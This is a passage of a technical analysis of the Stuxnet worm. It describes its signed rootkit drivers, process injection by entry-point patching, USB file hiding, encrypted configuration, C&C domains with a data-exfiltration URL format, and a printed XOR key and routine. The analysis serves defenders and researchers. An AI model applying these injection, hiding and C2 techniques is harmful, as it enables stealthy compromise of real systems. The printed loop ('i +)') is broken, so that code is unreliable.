

### **Table 4.1.2 – Resources of the Main Module**

# **4.2 Kernel-mode functionality**

The worm has some rootkit functionality, as during infection of the system it drops and installs two kernel-mode drivers that allow it to hide files and inject code into process in the system:

- MrxCls.sys;
- MrxNet.sys.

These modules are not packed or protected with any packer or protector. Moreover these drivers are digitally signed. Here are the digital certificates of the public keys corresponding to the private keys used to sign the drivers (we received samples signed with two different private keys).





**Figure 4.10 – Digital certificates Used to Verify Driver's Signatures**

After it was ascertained that the certificates were compromised, both were revoked by Verisign. Variant drivers and compromised certificates have, however, been noted since.



**Figure 4.11 – Digital Certificates Revoked**



## **4.2.1 MRXCLS.sys**

# *4.2.1.1 Encrypted data*

This driver is designated to inject code into the address space of the processes in the system. It is registered in OS as a boot start service. Thus it is loaded as early as possible in the OS boot process. Some of its data are encrypted with a custom encryption algorithm. If we decrypt them, we get the following string constants with the following meanings:

52

#### **Table 4.2.1 – Decrypted String Constants Found in the Driver**



To be able to inject code it registers a special routine that is called each time a module is loaded in address space of a process by calling API function *PsSetLoadImageNotifyRoutine*.

# *4.2.1.2 Configuration data*

The driver holds configuration data that specify in which processes the code is to be injected. The data are stored in driver's registry key with the value name presented in Table 4.2.1. The data can also be stored in a file on disk: if the driver failed for some reason to read the configuration data from registry, it reads it from the file, if any exists. Here is configuration data found on an infected machine:



**Figure 4.12 – The configuration data of the driver**

As we can see from the figure, these data specify what modules should be injected by the driver into the address spaces of certain processes. For instance, here we see that in processes in which executables





have the names services.exe, S7tgtopx.exe and CCProjectMgr.exe, the driver injects a module stored in a file with the name *\SystemRoot\inf\oem7A.PNF*. The configuration data also specify the name or ordinal number of the export of the injected module to be called. For instance in this case, when oem7A.PNF will be loaded into the address spaces of the CCProjectMgr.exe or S7togtopx.exe, the exported function number 2 should be called. In the case of services.exe the exported function with the ordinal 1 should be called. If a process is debugged the driver doesn't perform an injection, and it determines whether the process is debugged by reading *BeingDebugged* field of the PEB structure related to the process.

## *4.2.1.3 Injector*

Here we briefly describe the injector. It is not only capable of injecting modules into the address space of a process but is also able to stealthily call an exported function from the already injected modules. The injection of a module is performed in three stages:

1. Allocating memory in the address space of the target process and copying module and supplemental code into the newly allocated buffer;

2. Initializing supplemental data and code with import from kernel32.dll library, and overwriting the first bytes of the entry point of the process image;

3. Mapping the module to inject into the address space of the process, initializing import address table, fixing relocations, calling its entry point and restoring the original bytes of the image entry point.



**Figure 4.13 – Injecting a Module into Process Address Space** 

### **Stage 1**

When the process image is loaded into the address space of the process, the notification routine is called and the driver determines whether the process is debugged. If it isn't, it looks in its configuration data to get the name of the module to inject. Once it obtains the name of the module it allocates two buffers in the process, one for the module and another for supplemental code. Then it sets memory







**Figure 4.14 – Layout of Modules and Buffers in User-Mode Address Space of a Process Prior to Loading kernel32.dll Library**

### **Stage 2**

At the second stage, when the driver receives notification that kernel32.dll has been mapped into the address space of the process, it initializes import of the supplemental code from the loaded library and overwrites the first seven bytes of the entry point of the process image with the following commands:



**Figure 4.15 – Patched entry point**

APIs exported by kernel32.dll and used by supplemental code are: *VirtualAlloc, VirtualFree, GetProcAddress, GetModuleHandle, LoadLibraryA, LoadLibraryW, lstrcmp, lstrcmpi, GetVersionEx, DeviceIoControl*. The layout of the modules at this stage is presented on the following figure:



**Figure 4.16 – Layout of Modules and Buffers in User-Mode Address Space of a Process after Loading kernel32.dll**



## **Stage 3**

At this stage, when the entry point of the application receives control it transfers to the entry point of the supplemental code, the purpose of which is to map the module and call its entry point. When the work is finished it restores the original entry point and sets the memory protection value of the entry point region to its initial value. Then it transfers control to the original entry point.

55



**Figure 4.17 – Layout of Modules and Buffers in User-Mode Address Space of a Process after Application's Entry Point is Called**

### *DeviceIoControl*

The driver creates a device object with the name specified in Table 4.2.1 and registers handlers for the following requests:

- IRP\_MJ\_CREATE;
	- IRP\_MJ\_CLOSE;
	- IRP\_MJ\_DEVICE\_CONTROL.

The first two handlers do nothing but successfully complete IRP packet, while the third handler is used to dispatch control requests from an application. When the created device object receives an IRP\_MJ\_DEVICE\_CONTROL request with IOCTL equal to 0x22380 it changes memory protection of the region specified in the request parameters:



```
struct IOCTL_PARAMS
```

```
{
```


};

When supplemental code changes memory protection of the entry point it initializes this structure and passes it as a parameter to *DeviceIoControl* API.

# **4.2.2 MRXNET.sys**

The purpose of this driver is to hide files that are used to propagate the malware through USB drives. It acts as a file system driver filter. In the very beginning of its initialization it registers the *FileSystemRegistrationChange* routine enables it to attach to file systems available in the system, but it is interested only in *ntfs*, *fat* and *cdfs* file systems. When a new file system is mounted the driver receives a notification, creates a device object and attaches it to the top of the device stack. From then on the driver is able to monitor all the requests that are addressed to the file system. It waits for an IRP\_MJ\_MOUNT\_VOLUME request to arrive and attaches itself to the mounted volume to intercept requests related to operations with files and directories. It creates *DeviceObjects* and attaches it to those device objects created by and corresponding to the specified file system drivers. The driver hooks *IRP\_MJ\_DIRECTORY\_CONTROL\_ requests addressed to the file systems it is attached to, enabling it to* filter results from querying information about files and subdirectories. This request is used to get information related to the directory, and in particular what files are located in the directory.

It hides the same files as ~WTR4141.tmp does:

- files with "*.LNK*" extension with a file length of 1471 (0x104b) bytes;
- files with "*.TMP*" extension where the name consists of 12 characters (including extension) in the following format: "~*WTRabcd.TMP*", where *a,b,c,d* are digits from 0 to 9 which sum modulo 10 equals 0 ("*~WTR4411.TMP*" for example).

On receiving an IRP MJ\_DIRECTORY\_CONTROL request it sets an IO completion routine that filters results of the request. Depending on the control operation that is requested, the driver goes through the corresponding structure and deletes all entries matching the search criteria.





# **4.3 Stuxnet Bot Configuration Data**

Stuxnet stores its encrypted configuration data (1860 bytes) in *%WINDIR%\inf\mdmcpq3.pnf*. A decryption algorithm is presented in Appendix A. These data contain information about:

- URLs of C&C servers (see figure below);
- Activation time the time and date after which the worm is active;
- Deactivation time the time after which the worm becomes inactive and deletes itself;
- Version of the malware;
- The minimum quantity of files that the removable drive should contain to drop malicious
- .LNK files successfully;
- Other information about its propagation and functioning.



**Figure 4.18 – An Extract from the Configuration Data**



# <span id="page-57-0"></span>**4.4 Remote Communication Protocol**

The malware communicates to the C&C server through http. A list of URLs is included in the Stuxnet configuration data of Stuxnet:

58

- *www.windowsupdate.com*;
- *www.msn.com*;
- *www.mypremierfutbol.com*;
- *www.todaysfutbol.com*

The first two URLs are used to check that the system has connection to the Internet, while the third and the fourth are URLs of C&C servers. If it fails to successfully establish connection with the remote host (www.windowsupdate.com) it stops sending data to the C&C server.

When the malware confirms that the infected computer is connected to the Internet it sends an http request to the remote server. Here is an example of the URL with data:

*http:// www.mypremierfutbol.com/index.php?data=data\_to\_send,*

where *data* to send is encrypted and encoded message.

It uses a custom encryption algorithm with a key length equal 31 bytes:

```
// Encryption
```
char Key[31] = {  $0x67$ ,  $0xA9$ ,  $0x6E$ ,  $0x28$ ,  $0x90$ ,  $0x80$ ,  $0x58$ ,  $0xD6$ , 0xA4, 0x5D, 0xE2, 0x72, 0x66, 0xC0, 0x4A, 0x57, 0x88, 0x5A, 0xB0, 0x5C, 0x6E, 0x45, 0x56, 0x1A, 0xBD, 0x7C, 0x71, 0x5E, 0x42, 0xE4, 0xC1 };

```
// Encryption procedure
void EncryptData(char *Buffer, int BufferSize, char *Key)
{
      for (int i = 0; i < BufferSize; i +)
             Buffer[i] ^= Key[i % 31];
      return;
}
```
